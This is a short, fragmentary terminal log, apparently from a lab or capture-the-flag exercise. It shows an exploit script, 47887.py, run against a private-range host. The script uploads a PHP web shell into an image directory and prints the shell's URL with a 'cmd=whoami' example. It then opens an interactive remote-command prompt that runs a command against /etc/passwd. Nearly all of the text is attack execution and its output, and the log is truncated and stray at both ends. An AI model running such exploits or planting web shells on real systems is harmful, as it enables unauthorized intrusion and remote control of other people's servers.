 python3 47887.py http://10.10.10.134
python3 47887.py http://10.10.10.134 80x24
[19:10:33] → OWASP python3 47887.py http://10.10.10.134
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.10.134/bootstrap/img/rB1zvH7Xgu.php
> Example command usage: http://10.10.10.134/bootstrap/img/rB1zvH7Xgu.php?cmd=wh
oami
> Do you wish to launch a shell here? (y/n): y
RCE $ wc -c /etc/passwd
/etc/passwd
RCE $
answer